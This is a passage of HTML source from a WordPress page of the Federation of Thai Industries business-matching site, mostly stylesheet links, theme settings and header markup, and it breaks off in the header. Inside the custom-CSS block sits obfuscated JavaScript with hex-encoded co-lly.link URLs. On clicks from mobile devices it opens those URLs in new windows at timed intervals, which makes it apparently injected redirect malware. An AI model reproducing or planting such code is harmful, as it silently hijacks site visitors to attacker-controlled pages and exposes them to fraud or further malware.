<link rel='stylesheet' id='axil-style-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/style.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/dark.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://bm.fti.or.th/wp-content/plugins/seed-fonts/fonts/ibm-plex-thai/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "ibm-plex-thai",sans-serif; }body {--s-heading:"ibm-plex-thai",sans-serif}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/bm.fti.or.th\/wp-json\/","wp_rest":"f3f94bd0e0","ap_cpt":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/popper.js?ver=1.2.5' id='popper-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://bm.fti.or.th/wp-json/" /><link rel="alternate" type="application/json" href="https://bm.fti.or.th/wp-json/wp/v2/tags/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bm.fti.or.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bm.fti.or.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="Redux 4.3.21" />	<script type="text/javascript">
		MPSLCore = {
			'path': "https://bm.fti.or.th/wp-content/plugins/motopress-slider-lite/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Please login to comment.</div>');
            });
        </script>
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bm.fti.or.th"><link rel="https://theeventscalendar.com/" href="https://bm.fti.or.th/wp-json/tribe/events/v1/events/?tags=powerpoint" />        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#dd0808; }            /* Body Color */
            .header-top li, .header-top .current-date { color :#ffffff; }            /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
            .navbar.bg-white, .navbar.bg-grey-dark-one, .navbar.bg-grey-light-three, .navbar.navbar__style-three.axil-header.bg-color-white, .navbar__style-three .submenu, .submenu, .lang-dropdown .dropdown-menu { background-color :#dd0808 !important; }            /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#dd0808; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#dd0808; }            /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#dd0808; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}
input[type="submit"].um-button{
	background:#c00000 !important
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>    </head>
<body class="archive tag tag-powerpoint tag-323 wp-embed-responsive tribe-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-17">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav side-nav__left">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://bm.fti.or.th/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">The Federation of Thai Industries. <br>
8th Flr, Creative Technology Bldg. <br>2 Nang Linchi Rd., Thung Maha Mek,<br> Sathon, Bangkok 10120 Thailand.</p>
                                                                                                                    <div class="h5 m-b-xs-5"> หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:6623451120112411321180"><i
                                                        class="fas fa-phone"></i>(66-2) 345-1120,1124,1132,1180                                            </a>
                                        </div>
                                                                                                                                                        <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#5d3f282e3433382e2e02303c293e3534333a1d3b293473322f732935"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="721007011b1c1701012d1f1306111a1b1c153214061b5c1d005c061a">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/BusinessMatching/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top header-top__style-two bg-grey-dark-seven">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-md-4">
                                <!-- End of .header-top-nav -->
            </div>
            <div class="brand-logo-container col-md-4 text-center">
                <a class="site-logo" href="https://bm.fti.or.th/">
                    <img class="brand-logo" src="https://bm.fti.or.th/wp-content/uploads/2020/03/logo-business.jpg" alt="Home"></a>
            </div>
            <!-- End of .brand-logo-container -->
            <div class="col-md-4">
                                    <ul class="ml-auto social-share header-top__social-share justify-content-end">
                                                    <li><a target="_blank" href="https://www.facebook.com/BusinessMatching/">
                                <i class="fab fa-facebook-f"></i></a></li>
                                                    <li><a target="_blank" href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA">
                                <i class="fab fa-pinterest"></i></a></li>
                                            </ul>
                            </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .header-top -->
<div class="navbar bg-grey-dark-one navbar__style-four axil-header axil-header-two">
    <div class="container">
        <div class="navbar-inner justify-content-between">
